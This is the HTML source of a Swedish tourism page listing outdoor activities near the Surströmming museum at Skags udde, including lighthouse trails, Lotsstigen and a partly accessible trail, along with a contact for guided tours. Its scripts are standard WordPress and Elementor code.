					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-o5bejr0" data-id="o5bejr0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-iyv1m9g elementor-widget elementor-widget-image" data-id="iyv1m9g" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1920" height="300" src="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/headeraktiviteter.jpg?media=1749543649" class="attachment-full size-full wp-image-89" alt="" srcset="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/headeraktiviteter.jpg?media=1749543649 1920w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/headeraktiviteter-300x47.jpg?media=1749543649 300w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/headeraktiviteter-768x120.jpg?media=1749543649 768w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/headeraktiviteter-1024x160.jpg?media=1749543649 1024w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8iri75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8iri75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29hgifw" data-id="29hgifw" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0okupeg elementor-widget elementor-widget-heading" data-id="0okupeg" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">När du besöker Surströmmingsmuséet
ska du naturligtvis passa på att uppleva
naturen på Skags udde. Vid fyren kan
du hitta kortare vandringsstigar.
Landhöjningsstigen som visar hur
landhöjningen har förändrat landskapet
under århundradens lopp samt den stig
som kallas fyrstigen</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-mh1t3hg elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="mh1t3hg" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-tu2ynzj elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="tu2ynzj" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-v70gazj" data-id="v70gazj" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7idmo45 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7idmo45" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="245" height="184" src="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/solavidfyren_husumsf_2.jpg?media=1749543649" class="attachment-full size-full wp-image-152" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Sol och bad</h3><p class="elementor-image-box-description">Gör som många Öviksbor ta med dig fika eller lunch och tillbringa dagen
på våra underbara klippor och njut av solen.
Garanterat kommer du att få en avslappnande dag som du kommer att komma ihåg.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-qifx6ym" data-id="qifx6ym" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-lr5loux elementor-position-top elementor-widget elementor-widget-image-box" data-id="lr5loux" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="1200" height="798" src="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/Kasabergetsmall.jpg?media=1749543649" class="attachment-full size-full wp-image-154" alt="" srcset="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/Kasabergetsmall.jpg?media=1749543649 1200w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/Kasabergetsmall-300x200.jpg?media=1749543649 300w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/Kasabergetsmall-768x511.jpg?media=1749543649 768w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/Kasabergetsmall-1024x681.jpg?media=1749543649 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Vandring i underbar miljö</h3><p class="elementor-image-box-description">Här finns också början eller slutet på Lotsstigen som bl.a leder
till Kasbergets topp. Där hittar du en fantastisk utsikt över
havet.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-mkvfx2t elementor-widget elementor-widget-text-editor" data-id="mkvfx2t" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="http://www.lotsstigen.se/" target="_blank" rel="noopener noreferrer">Här hittar du mera om Lotsstigen</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0dy78rr" data-id="0dy78rr" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-tzz4qs4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="tzz4qs4" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="360" height="281" src="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/4724056026_f617971b5f_o.jpg?media=1749543649" class="attachment-full size-full wp-image-155" alt="" srcset="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/4724056026_f617971b5f_o.jpg?media=1749543649 360w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2017/05/4724056026_f617971b5f_o-300x234.jpg?media=1749543649 300w" sizes="(max-width: 360px) 100vw, 360px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Surströmmingsmuseet</h3><p class="elementor-image-box-description">
När du besöker Surströmmingsmuseet ska du 
naturligtvis passa
på att uppleva naturen på Skags udde. Vid fyren kan du hitta
kortare vandringsstigar.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d4c676 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d4c676" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c3db9c" data-id="2c3db9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2928e78 elementor-widget elementor-widget-image-box" data-id="2928e78" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Handikappanpassad vandring</h3><p class="elementor-image-box-description">Här kan du besöka vår delvis handikappanpassade <br>vandringsled där du passerar Tomtningar som troligtvis är<br>Skeppsmalens första fiskeläge och på den tiden<br>ägnade man sig troligtvis mest åt säljakt.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3b718e" data-id="e3b718e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b78cf5 elementor-widget elementor-widget-image-gallery" data-id="5b78cf5" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-13 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b78cf5" data-elementor-lightbox-title="tur3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTY0LCJ1cmwiOiJodHRwczpcL1wvZmlza2V2aXN0ZXQuc2VcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMThcLzA3XC90dXIzLmpwZyIsInNsaWRlc2hvdyI6IjViNzhjZjUifQ%3D%3D" href='https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur3.jpg?media=1749543649'><img loading="lazy" decoding="async" width="300" height="169" src="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur3-300x169.jpg?media=1749543649" class="attachment-medium size-medium" alt="" srcset="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur3-300x169.jpg?media=1749543649 300w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur3-768x432.jpg?media=1749543649 768w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur3.jpg?media=1749543649 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b78cf5" data-elementor-lightbox-title="tur2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYzLCJ1cmwiOiJodHRwczpcL1wvZmlza2V2aXN0ZXQuc2VcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMThcLzA3XC90dXIyLmpwZyIsInNsaWRlc2hvdyI6IjViNzhjZjUifQ%3D%3D" href='https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur2.jpg?media=1749543649'><img loading="lazy" decoding="async" width="300" height="169" src="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur2-300x169.jpg?media=1749543649" class="attachment-medium size-medium" alt="" srcset="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur2-300x169.jpg?media=1749543649 300w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur2-768x432.jpg?media=1749543649 768w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur2.jpg?media=1749543649 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b78cf5" data-elementor-lightbox-title="tur1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYyLCJ1cmwiOiJodHRwczpcL1wvZmlza2V2aXN0ZXQuc2VcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMThcLzA3XC90dXIxLmpwZyIsInNsaWRlc2hvdyI6IjViNzhjZjUifQ%3D%3D" href='https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur1.jpg?media=1749543649'><img loading="lazy" decoding="async" width="300" height="169" src="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur1-300x169.jpg?media=1749543649" class="attachment-medium size-medium" alt="" srcset="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur1-300x169.jpg?media=1749543649 300w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur1-768x432.jpg?media=1749543649 768w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur1.jpg?media=1749543649 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b78cf5" data-elementor-lightbox-title="tur" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYxLCJ1cmwiOiJodHRwczpcL1wvZmlza2V2aXN0ZXQuc2VcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMThcLzA3XC90dXIuanBnIiwic2xpZGVzaG93IjoiNWI3OGNmNSJ9" href='https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur.jpg?media=1749543649'><img loading="lazy" decoding="async" width="300" height="169" src="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur-300x169.jpg?media=1749543649" class="attachment-medium size-medium" alt="" srcset="https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur-300x169.jpg?media=1749543649 300w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur-768x432.jpg?media=1749543649 768w, https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/2018/07/tur.jpg?media=1749543649 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ixrckk3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ixrckk3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-k842eah" data-id="k842eah" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-hw67iat elementor-widget elementor-widget-heading" data-id="hw67iat" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bokning av guidning i museet och fiskeläget
Lars Strand 073-066 40 50</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Webbplats"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Fiskevistet</span> &bull; Byggt med <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"\u00d6ppna undermeny","closeSubMenuLabel":"St\u00e4ng undermeny"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://usercontent.one/wp/fiskevistet.se/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1&media=1749543649" id="generate-menu-js"></script>
<script src="https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2&media=1749543649" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2&media=1749543649" id="elementor-frontend-modules-js"></script>
<script src="https://fiskevistet.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Dela p\u00e5 Facebook","shareOnTwitter":"Dela p\u00e5 Twitter","pinIt":"F\u00e4st det","download":"Ladda ner","downloadImage":"Ladda ner bild","fullscreen":"Helsk\u00e4rm","zoom":"Zoom","share":"Dela","playVideo":"Spela videoklipp","previous":"F\u00f6reg\u00e5ende","next":"N\u00e4sta","close":"St\u00e4ng","a11yCarouselPrevSlideMessage":"F\u00f6reg\u00e5ende bild","a11yCarouselNextSlideMessage":"N\u00e4sta bild","a11yCarouselFirstSlideMessage":"Detta \u00e4r f\u00f6rsta bilden","a11yCarouselLastSlideMessage":"Detta \u00e4r sista bilden","a11yCarouselPaginationBulletMessage":"G\u00e5 till bild"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilt portr\u00e4ttl\u00e4ge","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"St\u00e5ende p\u00e5 l\u00e4splatta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Liggande p\u00e5 l\u00e4splatta","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"B\u00e4rbar dator","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/fiskevistet.se\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fiskevistet.se\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/fiskevistet.se\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"21a9b24320"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13,"title":"Aktiviteter%20%E2%80%93%20Fiskevistet","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2&media=1749543649" id="elementor-frontend-js"></script>
<script src="https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5&media=1749543649" id="swiper-js"></script>
<script src="https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.1&media=1749543649" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://fiskevistet.se/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fiskevistet.se/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fiskevistet.se\/wp-admin\/admin-ajax.php","nonce":"cd080f43f2","urls":{"assets":"https:\/\/fiskevistet.se\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fiskevistet.se\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sv_SE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fiskevistet.se\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.1&media=1749543649" id="elementor-pro-frontend-js"></script>
<script src="https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.1&media=1749543649" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fiskevistet.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fiskevistet.se/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>
